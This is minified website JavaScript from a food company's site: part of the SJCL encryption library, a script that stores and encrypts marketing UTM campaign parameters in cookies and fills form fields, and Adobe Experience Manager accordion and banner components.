sjcl.mode.gcm={name:"gcm",encrypt:function(a,b,c,d,e){var f=b.slice(0);b=sjcl.bitArray;d=d||[];a=sjcl.mode.gcm.C(!0,a,f,d,c,e||128);return b.concat(a.data,a.tag)},decrypt:function(a,b,c,d,e){var f=b.slice(0),g=sjcl.bitArray,h=g.bitLength(f);e=e||128;d=d||[];e<=h?(b=g.bitSlice(f,h-e),f=g.bitSlice(f,0,h-e)):(b=f,f=[]);a=sjcl.mode.gcm.C(!1,a,f,d,c,e);if(!g.equal(a.tag,b))throw new sjcl.exception.corrupt("gcm: tag doesn't match");return a.data},ka:function(a,b){var c,d=sjcl.bitArray.i;var e=[0,0,0,0];
var f=b.slice(0);for(b=0;128>b;b++){0!==(a[Math.floor(b/32)]&1<<31-b%32)&&(e=d(e,f));var g=0!==(f[3]&1);for(c=3;0<c;c--)f[c]=f[c]>>>1|(f[c-1]&1)<<31;f[0]>>>=1;g&&(f[0]^=-520093696)}return e},j:function(a,b,c){var d,e=c.length;b=b.slice(0);for(d=0;d<e;d+=4)b[0]^=4294967295&c[d],b[1]^=4294967295&c[d+1],b[2]^=4294967295&c[d+2],b[3]^=4294967295&c[d+3],b=sjcl.mode.gcm.ka(b,a);return b},C:function(a,b,c,d,e,f){var g,h=sjcl.bitArray;var k=c.length;var l=h.bitLength(c);var m=h.bitLength(d);var n=h.bitLength(e);
var p=b.encrypt([0,0,0,0]);96===n?(e=e.slice(0),e=h.concat(e,[1])):(e=sjcl.mode.gcm.j(p,[0,0,0,0],e),e=sjcl.mode.gcm.j(p,e,[0,0,Math.floor(n/4294967296),n&4294967295]));n=sjcl.mode.gcm.j(p,[0,0,0,0],d);var q=e.slice(0);d=n.slice(0);a||(d=sjcl.mode.gcm.j(p,n,c));for(g=0;g<k;g+=4){q[3]++;var r=b.encrypt(q);c[g]^=r[0];c[g+1]^=r[1];c[g+2]^=r[2];c[g+3]^=r[3]}c=h.clamp(c,l);a&&(d=sjcl.mode.gcm.j(p,n,c));a=[Math.floor(m/4294967296),m&4294967295,Math.floor(l/4294967296),l&4294967295];d=sjcl.mode.gcm.j(p,
d,a);r=b.encrypt(e);d[0]^=r[0];d[1]^=r[1];d[2]^=r[2];d[3]^=r[3];return{tag:h.bitSlice(d,0,f),data:c}}};sjcl.misc.hmac=function(a,b){this.W=b=b||sjcl.hash.sha256;var c=[[],[]],d,e=b.prototype.blockSize/32;this.w=[new b,new b];a.length>e&&(a=b.hash(a));for(d=0;d<e;d++)c[0][d]=a[d]^909522486,c[1][d]=a[d]^1549556828;this.w[0].update(c[0]);this.w[1].update(c[1]);this.R=new b(this.w[0])};
sjcl.misc.hmac.prototype.encrypt=sjcl.misc.hmac.prototype.mac=function(a){if(this.aa)throw new sjcl.exception.invalid("encrypt on already updated hmac called!");this.update(a);return this.digest(a)};sjcl.misc.hmac.prototype.reset=function(){this.R=new this.W(this.w[0]);this.aa=!1};sjcl.misc.hmac.prototype.update=function(a){this.aa=!0;this.R.update(a)};sjcl.misc.hmac.prototype.digest=function(){var a=this.R.finalize();a=(new this.W(this.w[1])).update(a).finalize();this.reset();return a};
sjcl.misc.pbkdf2=function(a,b,c,d,e){c=c||1E4;if(0>d||0>c)throw new sjcl.exception.invalid("invalid params to pbkdf2");"string"===typeof a&&(a=sjcl.codec.utf8String.toBits(a));"string"===typeof b&&(b=sjcl.codec.utf8String.toBits(b));e=e||sjcl.misc.hmac;a=new e(a);var f,g,h,k,l=[],m=sjcl.bitArray;for(k=1;32*l.length<(d||1);k++){e=f=a.encrypt(m.concat(b,[k]));for(g=1;g<c;g++)for(f=a.encrypt(f),h=0;h<f.length;h++)e[h]^=f[h];l=l.concat(e)}d&&(l=m.clamp(l,d));return l};
sjcl.prng=function(a){this.c=[new sjcl.hash.sha256];this.m=[0];this.P=0;this.H={};this.N=0;this.U={};this.Z=this.f=this.o=this.ha=0;this.b=[0,0,0,0,0,0,0,0];this.h=[0,0,0,0];this.L=void 0;this.M=a;this.D=!1;this.K={progress:{},seeded:{}};this.u=this.ga=0;this.I=1;this.J=2;this.ca=65536;this.T=[0,48,64,96,128,192,256,384,512,768,1024];this.da=3E4;this.ba=80};
sjcl.prng.prototype={randomWords:function(a,b){var c=[];b=this.isReady(b);if(b===this.u)throw new sjcl.exception.notReady("generator isn't seeded");if(b&this.J){b=!(b&this.I);var d=[];var e=0,f;this.Z=d[0]=(new Date).valueOf()+this.da;for(f=0;16>f;f++)d.push(4294967296*Math.random()|0);for(f=0;f<this.c.length&&(d=d.concat(this.c[f].finalize()),e+=this.m[f],this.m[f]=0,b||!(this.P&1<<f));f++);this.P>=1<<this.c.length&&(this.c.push(new sjcl.hash.sha256),this.m.push(0));this.f-=e;e>this.o&&(this.o=e);
this.P++;this.b=sjcl.hash.sha256.hash(this.b.concat(d));this.L=new sjcl.cipher.aes(this.b);for(b=0;4>b&&(this.h[b]=this.h[b]+1|0,!this.h[b]);b++);}for(b=0;b<a;b+=4)0===(b+1)%this.ca&&y(this),d=z(this),c.push(d[0],d[1],d[2],d[3]);y(this);return c.slice(0,a)},setDefaultParanoia:function(a,b){if(0===a&&"Setting paranoia\x3d0 will ruin your security; use it only for testing"!==b)throw new sjcl.exception.invalid("Setting paranoia\x3d0 will ruin your security; use it only for testing");this.M=a},addEntropy:function(a,
b,c){c=c||"user";var d=(new Date).valueOf(),e=this.H[c],f=this.isReady(),g=0;var h=this.U[c];void 0===h&&(h=this.U[c]=this.ha++);void 0===e&&(e=this.H[c]=0);this.H[c]=(this.H[c]+1)%this.c.length;switch(typeof a){case "number":void 0===b&&(b=1);this.c[e].update([h,this.N++,1,b,d,1,a|0]);break;case "object":c=Object.prototype.toString.call(a);if("[object Uint32Array]"===c){var k=[];for(c=0;c<a.length;c++)k.push(a[c]);a=k}else for("[object Array]"!==c&&(g=1),c=0;c<a.length&&!g;c++)"number"!==typeof a[c]&&
(g=1);if(!g){if(void 0===b)for(c=b=0;c<a.length;c++)for(k=a[c];0<k;)b++,k>>>=1;this.c[e].update([h,this.N++,2,b,d,a.length].concat(a))}break;case "string":void 0===b&&(b=a.length);this.c[e].update([h,this.N++,3,b,d,a.length]);this.c[e].update(a);break;default:g=1}if(g)throw new sjcl.exception.bug("random: addEntropy only supports number, array of numbers or string");this.m[e]+=b;this.f+=b;f===this.u&&(this.isReady()!==this.u&&A("seeded",Math.max(this.o,this.f)),A("progress",this.getProgress()))},
isReady:function(a){a=this.T[void 0!==a?a:this.M];return this.o&&this.o>=a?this.m[0]>this.ba&&(new Date).valueOf()>this.Z?this.J|this.I:this.I:this.f>=a?this.J|this.u:this.u},getProgress:function(a){a=this.T[a?a:this.M];return this.o>=a?1:this.f>a?1:this.f/a},startCollectors:function(){if(!this.D){this.a={loadTimeCollector:B(this,this.ma),mouseCollector:B(this,this.oa),keyboardCollector:B(this,this.la),accelerometerCollector:B(this,this.ea),touchCollector:B(this,this.qa)};if(window.addEventListener)window.addEventListener("load",
this.a.loadTimeCollector,!1),window.addEventListener("mousemove",this.a.mouseCollector,!1),window.addEventListener("keypress",this.a.keyboardCollector,!1),window.addEventListener("devicemotion",this.a.accelerometerCollector,!1),window.addEventListener("touchmove",this.a.touchCollector,!1);else if(document.attachEvent)document.attachEvent("onload",this.a.loadTimeCollector),document.attachEvent("onmousemove",this.a.mouseCollector),document.attachEvent("keypress",this.a.keyboardCollector);else throw new sjcl.exception.bug("can't attach event");
this.D=!0}},stopCollectors:function(){this.D&&(window.removeEventListener?(window.removeEventListener("load",this.a.loadTimeCollector,!1),window.removeEventListener("mousemove",this.a.mouseCollector,!1),window.removeEventListener("keypress",this.a.keyboardCollector,!1),window.removeEventListener("devicemotion",this.a.accelerometerCollector,!1),window.removeEventListener("touchmove",this.a.touchCollector,!1)):document.detachEvent&&(document.detachEvent("onload",this.a.loadTimeCollector),document.detachEvent("onmousemove",
this.a.mouseCollector),document.detachEvent("keypress",this.a.keyboardCollector)),this.D=!1)},addEventListener:function(a,b){this.K[a][this.ga++]=b},removeEventListener:function(a,b){a=this.K[a];var c=[];for(d in a)a.hasOwnProperty(d)&&a[d]===b&&c.push(d);for(b=0;b<c.length;b++){var d=c[b];delete a[d]}},la:function(){C(this,1)},oa:function(a){try{var b=a.x||a.clientX||a.offsetX||0;var c=a.y||a.clientY||a.offsetY||0}catch(d){c=b=0}0!=b&&0!=c&&this.addEntropy([b,c],2,"mouse");C(this,0)},qa:function(a){a=
a.touches[0]||a.changedTouches[0];this.addEntropy([a.pageX||a.clientX,a.pageY||a.clientY],1,"touch");C(this,0)},ma:function(){C(this,2)},ea:function(a){a=a.accelerationIncludingGravity.x||a.accelerationIncludingGravity.y||a.accelerationIncludingGravity.z;if(window.orientation){var b=window.orientation;"number"===typeof b&&this.addEntropy(b,1,"accelerometer")}a&&this.addEntropy(a,2,"accelerometer");C(this,0)}};
function A(a,b){var c;a=sjcl.random.K[a];var d=[];for(c in a)a.hasOwnProperty(c)&&d.push(a[c]);for(c=0;c<d.length;c++)d[c](b)}function C(a,b){"undefined"!==typeof window&&window.performance&&"function"===typeof window.performance.now?a.addEntropy(window.performance.now(),b,"loadtime"):a.addEntropy((new Date).valueOf(),b,"loadtime")}function y(a){a.b=z(a).concat(z(a));a.L=new sjcl.cipher.aes(a.b)}function z(a){for(var b=0;4>b&&(a.h[b]=a.h[b]+1|0,!a.h[b]);b++);return a.L.encrypt(a.h)}
function B(a,b){return function(){b.apply(a,arguments)}}sjcl.random=new sjcl.prng(6);
a:try{var D,E,F,G;if(G="undefined"!==typeof module&&module.exports){var H;try{H=require("crypto")}catch(a){H=null}G=E=H}if(G&&E.randomBytes)D=E.randomBytes(128),D=new Uint32Array((new Uint8Array(D)).buffer),sjcl.random.addEntropy(D,1024,"crypto['randomBytes']");else if("undefined"!==typeof window&&"undefined"!==typeof Uint32Array){F=new Uint32Array(32);if(window.crypto&&window.crypto.getRandomValues)window.crypto.getRandomValues(F);else if(window.msCrypto&&window.msCrypto.getRandomValues)window.msCrypto.getRandomValues(F);
else break a;sjcl.random.addEntropy(F,1024,"crypto['getRandomValues']")}}catch(a){"undefined"!==typeof window&&window.console&&(console.log("There was an error collecting entropy from the browser:"),console.log(a))}
sjcl.json={defaults:{v:1,iter:1E4,ks:128,ts:64,mode:"ccm",adata:"",cipher:"aes"},ja:function(a,b,c,d){c=c||{};d=d||{};var e=sjcl.json,f=e.g({iv:sjcl.random.randomWords(4,0)},e.defaults),g;e.g(f,c);c=f.adata;"string"===typeof f.salt&&(f.salt=sjcl.codec.base64.toBits(f.salt));"string"===typeof f.iv&&(f.iv=sjcl.codec.base64.toBits(f.iv));if(!sjcl.mode[f.mode]||!sjcl.cipher[f.cipher]||"string"===typeof a&&100>=f.iter||64!==f.ts&&96!==f.ts&&128!==f.ts||128!==f.ks&&192!==f.ks&&256!==f.ks||2>f.iv.length||
4<f.iv.length)throw new sjcl.exception.invalid("json encrypt: invalid parameters");"string"===typeof a?(g=sjcl.misc.cachedPbkdf2(a,f),a=g.key.slice(0,f.ks/32),f.salt=g.salt):sjcl.ecc&&a instanceof sjcl.ecc.elGamal.publicKey&&(g=a.kem(),f.kemtag=g.tag,a=g.key.slice(0,f.ks/32));"string"===typeof b&&(b=sjcl.codec.utf8String.toBits(b));"string"===typeof c&&(f.adata=c=sjcl.codec.utf8String.toBits(c));g=new sjcl.cipher[f.cipher](a);e.g(d,f);d.key=a;f.ct="ccm"===f.mode&&sjcl.arrayBuffer&&sjcl.arrayBuffer.ccm&&
b instanceof ArrayBuffer?sjcl.arrayBuffer.ccm.encrypt(g,b,f.iv,c,f.ts):sjcl.mode[f.mode].encrypt(g,b,f.iv,c,f.ts);return f},encrypt:function(a,b,c,d){var e=sjcl.json,f=e.ja.apply(e,arguments);return e.encode(f)},ia:function(a,b,c,d){c=c||{};d=d||{};var e=sjcl.json;b=e.g(e.g(e.g({},e.defaults),b),c,!0);var f;var g=b.adata;"string"===typeof b.salt&&(b.salt=sjcl.codec.base64.toBits(b.salt));"string"===typeof b.iv&&(b.iv=sjcl.codec.base64.toBits(b.iv));if(!sjcl.mode[b.mode]||!sjcl.cipher[b.cipher]||"string"===
typeof a&&100>=b.iter||64!==b.ts&&96!==b.ts&&128!==b.ts||128!==b.ks&&192!==b.ks&&256!==b.ks||!b.iv||2>b.iv.length||4<b.iv.length)throw new sjcl.exception.invalid("json decrypt: invalid parameters");"string"===typeof a?(f=sjcl.misc.cachedPbkdf2(a,b),a=f.key.slice(0,b.ks/32),b.salt=f.salt):sjcl.ecc&&a instanceof sjcl.ecc.elGamal.secretKey&&(a=a.unkem(sjcl.codec.base64.toBits(b.kemtag)).slice(0,b.ks/32));"string"===typeof g&&(g=sjcl.codec.utf8String.toBits(g));f=new sjcl.cipher[b.cipher](a);g="ccm"===
b.mode&&sjcl.arrayBuffer&&sjcl.arrayBuffer.ccm&&b.ct instanceof ArrayBuffer?sjcl.arrayBuffer.ccm.decrypt(f,b.ct,b.iv,b.tag,g,b.ts):sjcl.mode[b.mode].decrypt(f,b.ct,b.iv,g,b.ts);e.g(d,b);d.key=a;return 1===c.raw?g:sjcl.codec.utf8String.fromBits(g)},decrypt:function(a,b,c,d){var e=sjcl.json;return e.ia(a,e.decode(b),c,d)},encode:function(a){var b,c="{",d="";for(b in a)if(a.hasOwnProperty(b)){if(!b.match(/^[a-z0-9]+$/i))throw new sjcl.exception.invalid("json encode: invalid property name");c+=d+'"'+
b+'":';d=",";switch(typeof a[b]){case "number":case "boolean":c+=a[b];break;case "string":c+='"'+escape(a[b])+'"';break;case "object":c+='"'+sjcl.codec.base64.fromBits(a[b],0)+'"';break;default:throw new sjcl.exception.bug("json encode: unsupported type");}}return c+"}"},decode:function(a){a=a.replace(/\s/g,"");if(!a.match(/^\{.*\}$/))throw new sjcl.exception.invalid("json decode: this isn't json!");a=a.replace(/^\{|\}$/g,"").split(/,/);var b={},c,d;for(c=0;c<a.length;c++){if(!(d=a[c].match(/^\s*(?:(["']?)([a-z][a-z0-9]*)\1)\s*:\s*(?:(-?\d+)|"([a-z0-9+\/%*_.@=\-]*)"|(true|false))$/i)))throw new sjcl.exception.invalid("json decode: this isn't json!");
null!=d[3]?b[d[2]]=parseInt(d[3],10):null!=d[4]?b[d[2]]=d[2].match(/^(ct|adata|salt|iv)$/)?sjcl.codec.base64.toBits(d[4]):unescape(d[4]):null!=d[5]&&(b[d[2]]="true"===d[5])}return b},g:function(a,b,c){void 0===a&&(a={});if(void 0===b)return a;for(var d in b)if(b.hasOwnProperty(d)){if(c&&void 0!==a[d]&&a[d]!==b[d])throw new sjcl.exception.invalid("required parameter overridden");a[d]=b[d]}return a},sa:function(a,b){var c={},d;for(d in a)a.hasOwnProperty(d)&&a[d]!==b[d]&&(c[d]=a[d]);return c},ra:function(a,
b){var c={},d;for(d=0;d<b.length;d++)void 0!==a[b[d]]&&(c[b[d]]=a[b[d]]);return c}};sjcl.encrypt=sjcl.json.encrypt;sjcl.decrypt=sjcl.json.decrypt;sjcl.misc.pa={};sjcl.misc.cachedPbkdf2=function(a,b){var c=sjcl.misc.pa;b=b||{};var d=b.iter||1E3;c=c[a]=c[a]||{};d=c[d]=c[d]||{firstSalt:b.salt&&b.salt.length?b.salt.slice(0):sjcl.random.randomWords(2,0)};c=void 0===b.salt?d.firstSalt:b.salt;d[c]=d[c]||sjcl.misc.pbkdf2(a,c,b.iter);return{key:d[c].slice(0),salt:c.slice(0)}};
"undefined"!==typeof module&&module.exports&&(module.exports=sjcl);"function"===typeof define&&define([],function(){return sjcl});var utm_medium,utm_source,utm_campaign,utm_content,utm_date,utm_medium_input,utm_source_input,utm_campaign_input,utm_content_input,utm_date_input,utm_term_input,key="/A?D(G+KaPdSgVkYp3s6v9y$B\x26E)H@McQeThWmZq4t7w!z%C*F-JaNdRgUjXn2r5u8x/A?D(G+KbPeShVmYp3s6v9y$B\x26E)H@McQfTjWnZr4t7w!z%C*F-JaNdRgUkXp",cookieExpiration=90;utm_medium=getParameterByName("utm_medium");
utm_source=getParameterByName("utm_source");utm_campaign=getParameterByName("utm_campaign");utm_content=getParameterByName("utm_content");var utm_term=document.referrer,updateCookies=!1,domains=["lambweston.com","nationalfrenchfryday.com"];window.onload=function(){checkForUTMCookies();checkForPardotForm();checkForHardCodedForm();fillInUTMfield()};
function checkForUTMCookies(){if(null!=utm_medium||null!=utm_source||null!=utm_campaign||null!=utm_content)utm_date=getDateTime(),setCookie("__gtm_referrer",utm_term,cookieExpiration),updateCookies=!0,updateUTMcookies();var a=getCookie("__gtm_campaign_url");""==a||null!=utm_medium&&null!=utm_source&&null!=utm_campaign?(null==utm_medium&&(a=getCookie("lamb_weston_utm_medium"),""!=a&&(utm_medium=sjcl.decrypt(key,a))),null==utm_source&&(a=getCookie("lamb_weston_utm_source"),""!=a&&(utm_source=sjcl.decrypt(key,
a))),null==utm_campaign&&(a=getCookie("lamb_weston_utm_campaign"),""!=a&&(utm_campaign=sjcl.decrypt(key,a))),null==utm_content&&(a=getCookie("lamb_weston_utm_content"),""!=a&&(utm_content=sjcl.decrypt(key,a))),null==utm_date&&(a=getCookie("lamb_weston_utm_date"),""!=a&&(utm_date=sjcl.decrypt(key,a)))):(utm_medium=getParameterByNameFromCookie("utm_medium",a),utm_source=getParameterByNameFromCookie("utm_source",a),utm_campaign=getParameterByNameFromCookie("utm_campaign",a),utm_content=getParameterByNameFromCookie("utm_content",
a),utm_date=getParameterByNameFromCookie("utm_date",a))}
function checkForPardotForm(){0<document.getElementsByClassName("Recent_UTM_Medium").length&&(utm_medium_input=document.getElementsByClassName("Recent_UTM_Medium")[0].getElementsByTagName("input")[0]);0<document.getElementsByClassName("Recent_UTM_Source").length&&(utm_source_input=document.getElementsByClassName("Recent_UTM_Source")[0].getElementsByTagName("input")[0]);0<document.getElementsByClassName("Recent_UTM_Campaign").length&&(utm_campaign_input=document.getElementsByClassName("Recent_UTM_Campaign")[0].getElementsByTagName("input")[0]);
0<document.getElementsByClassName("Recent_UTM_Content").length&&(utm_content_input=document.getElementsByClassName("Recent_UTM_Content")[0].getElementsByTagName("input")[0]);0<document.getElementsByClassName("Recent_UTM_Date").length&&(utm_date_input=document.getElementsByClassName("Recent_UTM_Date")[0].getElementsByTagName("input")[0]);0<document.getElementsByClassName("Recent_UTM_Term").length&&(utm_term_input=document.getElementsByClassName("Recent_UTM_Term")[0].getElementsByTagName("input")[0])}
function checkForHardCodedForm(){void 0==utm_medium_input&&(utm_medium_input=document.getElementsByName("utm_medium")[0]);void 0==utm_source_input&&(utm_source_input=document.getElementsByName("utm_source")[0]);void 0==utm_campaign_input&&(utm_campaign_input=document.getElementsByName("utm_campaign")[0]);void 0==utm_content_input&&(utm_content_input=document.getElementsByName("utm_content")[0]);void 0==utm_date_input&&(utm_date_input=document.getElementsByName("utm_date")[0]);void 0==utm_term_input&&
(utm_term_input=document.getElementsByName("utm_term")[0])}
function fillInUTMfield(){void 0!=utm_medium_input&&utm_medium&&(utm_medium_input.value=utm_medium,console.log(utm_medium_input));void 0!=utm_source_input&&utm_source&&(utm_source_input.value=utm_source,console.log(utm_source_input));void 0!=utm_campaign_input&&utm_campaign&&(utm_campaign_input.value=utm_campaign,console.log(utm_campaign_input));void 0!=utm_content_input&&utm_content&&(utm_content_input.value=utm_content,console.log(utm_content_input));void 0!=utm_term_input&&utm_term&&(utm_term_input.value=
utm_term,console.log(utm_term_input));void 0!=utm_date_input&&utm_date&&(utm_date_input.value=void 0!=utm_date?utm_date:"",console.log(utm_date_input))}function updateUTMcookies(){updateCookies&&setCookie("__gtm_campaign_url",location.href,cookieExpiration)}
function getDateTime(){var a=new Date,b=("0"+a.getDate()).slice(-2),c=("0"+(a.getMonth()+1)).slice(-2);b=a.getFullYear()+"-"+c+"-"+b;c=("0"+a.getHours()).slice(-2);var d=("0"+a.getMinutes()).slice(-2);a=("0"+a.getSeconds()).slice(-2);return b+" "+(c+":"+d+":"+a)}function getParameterByName(a,b){b||(b=window.location.href);a=a.replace(/[\[\]]/g,"\\$\x26");return(a=(new RegExp("[?\x26]"+a+"(\x3d([^\x26#]*)|\x26|#|$)")).exec(b))?a[2]?decodeURIComponent(a[2].replace(/\+/g," ")):"":null}
function getParameterByNameFromCookie(a,b){a=a.replace(/[\[]/,"\\[").replace(/[\]]/,"\\]");a=(new RegExp("[\\?\x26]"+a+"\x3d([^\x26#]*)")).exec(b);return null===a?"":decodeURIComponent(a[1].replace(/\+/g," "))}function setCookie(a,b,c){var d=new Date;d.setTime(d.getTime()+864E5*c);c="expires\x3d"+d.toUTCString();for(d=0;d<domains.length;d++)document.cookie=a+"\x3d"+b+";path\x3d/;"+c+";domain\x3d"+domains[d]}
function getCookie(a){a+="\x3d";for(var b=decodeURIComponent(document.cookie).split(";"),c=0;c<b.length;c++){for(var d=b[c];" "==d.charAt(0);)d=d.substring(1);if(0==d.indexOf(a))return d.substring(a.length,d.length)}return""}var headlibs=headlibs||{};(function(){headlibs.version=1})();

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://www.lambweston.com/etc.clientlibs/lamb-weston/clientlibs/clientlib-components.lc-a3a2f078e818ef1d0ac87c8b9d683cc7-lc.min.js
body_size: 8774
content:
var $jscomp=$jscomp||{};$jscomp.scope={};$jscomp.createTemplateTagFirstArg=function(b){return b.raw=b};$jscomp.createTemplateTagFirstArgWithRaw=function(b,a){b.raw=a;return b};Element.prototype.matches||(Element.prototype.matches=Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector);
Element.prototype.closest||(Element.prototype.closest=function(b){var a=this;if(!document.documentElement.contains(a))return null;do{if(a.matches(b))return a;a=a.parentElement||a.parentNode}while(null!==a&&1===a.nodeType);return null});
(function(){function b(w){function C(e){f._config=e;e.element.removeAttribute("data-cmp-is");E(e.options);z(e.element);f._elements.item&&(f._elements.item=Array.isArray(f._elements.item)?f._elements.item:[f._elements.item],f._elements.button=Array.isArray(f._elements.button)?f._elements.button:[f._elements.button],f._elements.panel=Array.isArray(f._elements.panel)?f._elements.panel:[f._elements.panel],f._properties.singleExpansion&&(e=F(),1<e.length&&c(e.length-1)),r(),H(),D());window.Granite&&window.Granite.author&&
window.Granite.author.MessageChannel&&(window.CQ.CoreComponents.MESSAGE_CHANNEL=window.CQ.CoreComponents.MESSAGE_CHANNEL||new window.Granite.author.MessageChannel("cqauthor",window),window.CQ.CoreComponents.MESSAGE_CHANNEL.subscribeRequestMessage("cmp.panelcontainer",function(h){if(h.data&&"cmp-accordion"===h.data.type&&h.data.id===f._elements.self.dataset.cmpPanelcontainerId&&"navigate"===h.data.operation){var u=f._properties.singleExpansion;f._properties.singleExpansion=!0;c(h.data.index);f._properties.singleExpansion=
u}}))}function D(){if(k){var e=k.getDeepLinkItemIdx(f,"item","item");if(-1<e){if((e=f._elements.item[e])&&!e.hasAttribute(A.item.expanded)){if(f._properties.singleExpansion)for(var h=0;h<f._elements.item.length;h++)f._elements.item[h].hasAttribute(A.item.expanded)&&g(f._elements.item[h],!1,!0);g(e,!0,!0)}(e=window.location.hash.substring(1))&&(e=document.querySelector("[id\x3d'"+e+"']"))&&e.scrollIntoView()}}}function z(e){f._elements={};f._elements.self=e;e=f._elements.self.querySelectorAll("[data-cmp-hook-accordion]");
for(var h=0;h<e.length;h++){var u=e[h];if(u.closest(".cmp-accordion")===f._elements.self){var x="accordion";x=x.charAt(0).toUpperCase()+x.slice(1);x=u.dataset["cmpHook"+x];f._elements[x]?(Array.isArray(f._elements[x])||(f._elements[x]=[f._elements[x]]),f._elements[x].push(u)):f._elements[x]=u}}}function E(e){f._properties={};for(var h in B)if(Object.prototype.hasOwnProperty.call(B,h)){var u=B[h],x=null;e&&null!=e[h]&&(x=e[h],u&&"function"===typeof u.transform&&(x=u.transform(x)));null===x&&(x=B[h]["default"]);
f._properties[h]=x}}function H(){window.addEventListener("hashchange",D,!1);var e=f._elements.button;if(e)for(var h=0;h<e.length;h++)(function(u){e[h].addEventListener("click",function(x){c(u);G(u)});e[h].addEventListener("keydown",function(x){var K=f._elements.button.length-1;switch(x.keyCode){case q.ARROW_LEFT:case q.ARROW_UP:x.preventDefault();0<u&&G(u-1);break;case q.ARROW_RIGHT:case q.ARROW_DOWN:x.preventDefault();u<K&&G(u+1);break;case q.HOME:x.preventDefault();G(0);break;case q.END:x.preventDefault();
G(K);break;case q.ENTER:case q.SPACE:x.preventDefault(),c(u),G(u)}})})(h)}function c(e){if(e=f._elements.item[e]){if(f._properties.singleExpansion)for(var h=0;h<f._elements.item.length;h++)f._elements.item[h]!==e&&l(f._elements.item[h])&&g(f._elements.item[h],!1);g(e,!l(e));if(p){e=f._elements.self.id;var u=F().map(function(x){return d(x)});h={component:{}};h.component[e]={shownItems:u};u={component:{}};u.component[e]={shownItems:void 0};m.push(u);m.push(h)}}}function g(e,h,u){h?(e.setAttribute(A.item.expanded,
""),h=f._elements.item.indexOf(e),!u&&k&&k.updateUrlHash(f,"item",h),p&&m.push({event:"cmp:show",eventInfo:{path:"component."+d(e)}})):(e.removeAttribute(A.item.expanded),!u&&k&&k.removeUrlHash(),p&&m.push({event:"cmp:hide",eventInfo:{path:"component."+d(e)}}));l(e)?J(e):I(e)}function l(e){return e&&e.dataset&&void 0!==e.dataset.cmpExpanded}function r(){for(var e=0;e<f._elements.item.length;e++){var h=f._elements.item[e];l(h)?J(h):I(h)}}function F(){for(var e=[],h=0;h<f._elements.item.length;h++){var u=
f._elements.item[h];l(u)&&e.push(u)}return e}function J(e){e=f._elements.item.indexOf(e);if(-1<e){var h=f._elements.button[e];e=f._elements.panel[e];h.classList.add(y.button.expanded);setTimeout(function(){h.setAttribute("aria-expanded",!0)},100);e.classList.add(y.panel.expanded);e.classList.remove(y.panel.hidden);e.setAttribute("aria-hidden",!1)}}function I(e){e=f._elements.item.indexOf(e);if(-1<e){var h=f._elements.button[e];e=f._elements.panel[e];h.classList.remove(y.button.expanded);setTimeout(function(){h.setAttribute("aria-expanded",
!1)},100);e.classList.add(y.panel.hidden);e.classList.remove(y.panel.expanded);e.setAttribute("aria-hidden",!0)}}function G(e){f._elements.button[e].focus()}var f=this;w&&w.element&&C(w)}function a(w){w=w.dataset;var C=[],D="accordion";D=D.charAt(0).toUpperCase()+D.slice(1);D=["is","hook"+D];for(var z in w)if(Object.prototype.hasOwnProperty.call(w,z)){var E=w[z];0===z.indexOf("cmp")&&(z=z.slice(3),z=z.charAt(0).toLowerCase()+z.substring(1),-1===D.indexOf(z)&&(C[z]=E))}return C}function d(w){return w?
w.dataset.cmpDataLayer?Object.keys(JSON.parse(w.dataset.cmpDataLayer))[0]:w.id:null}function n(){if(p=document.body.hasAttribute("data-cmp-data-layer-enabled"))v=document.body.getAttribute("data-cmp-data-layer-name")||"adobeDataLayer",m=window[v]=window[v]||[];for(var w=document.querySelectorAll(t.self),C=0;C<w.length;C++)new b({element:w[C],options:a(w[C])});w=window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver;C=document.querySelector("body");(new w(function(D){D.forEach(function(z){z=
[].slice.call(z.addedNodes);0<z.length&&z.forEach(function(E){E.querySelectorAll&&[].slice.call(E.querySelectorAll(t.self)).forEach(function(H){new b({element:H,options:a(H)})})})})})).observe(C,{subtree:!0,childList:!0,characterData:!0})}var k=window.CQ&&window.CQ.CoreComponents&&window.CQ.CoreComponents.container&&window.CQ.CoreComponents.container.utils?window.CQ.CoreComponents.container.utils:void 0;k||console.warn("Accordion: container utilities at window.CQ.CoreComponents.container.utils are not available. This can lead to missing features. Ensure the core.wcm.components.commons.site.container client library is included on the page.");
var p,m,v,q={ENTER:13,SPACE:32,END:35,HOME:36,ARROW_LEFT:37,ARROW_UP:38,ARROW_RIGHT:39,ARROW_DOWN:40},t={self:'[data-cmp-is\x3d"accordion"]'},y={button:{disabled:"cmp-accordion__button--disabled",expanded:"cmp-accordion__button--expanded"},panel:{hidden:"cmp-accordion__panel--hidden",expanded:"cmp-accordion__panel--expanded"}},A={item:{expanded:"data-cmp-expanded"}},B={singleExpansion:{"default":!1,transform:function(w){return!(null===w||"undefined"===typeof w)}}};"loading"!==document.readyState?
n():document.addEventListener("DOMContentLoaded",n);k&&window.addEventListener("load",k.scrollToAnchor,!1)})();
(function(b,a){function d(){k||(null!=n("OptanonAlertBoxClosed")?(k=!0,a(".cmp-notification-banner").removeClass("d-none")):a(".cmp-notification-banner").addClass("d-none"))}function n(p){return(p=b.cookie.match(RegExp("(?:^|;\\s*)"+p+"\x3d([^;]*)")))?p[1]:null}var k=!1;a(b).ready(function(){d();a(b).on("click",d);var p=n("optedNoThanks");if(null!=p){a(".cmp-notification-banner").addClass("d-none");p=(new Date(p)).toISOString();p=(new Date(p)).getTime();var m=a("#cmp-notification-banner-lastModified").val();
(new Date(m)).getTime()>p&&0!=p&&(b.cookie="optedNoThanks\x3d; Path\x3d/; Expires\x3dThu, 01 Jan 1950 00:00:01 GMT;",a(".cmp-notification-banner").removeClass("d-none"))}});a("#banner-close-icon").click(function(){sessionStorage.setItem("userClosedTheBanner",!0);null==sessionStorage.getItem("userClosedTheBanner")&&null!=n("OptanonAlertBoxClosed")||a(".cmp-notification-banner").addClass("d-none")});a("#dismiss-btn").click(function(){a(".cmp-notification-banner").addClass("d-none");var p=(new Date).toUTCString(),
m=new Date;m.setFullYear(m.getFullYear()+1);b.cookie="optedNoThanks\x3d"+p+"; expires\x3d"+m.toUTCString()+"; path\x3d/"})})(document,$);
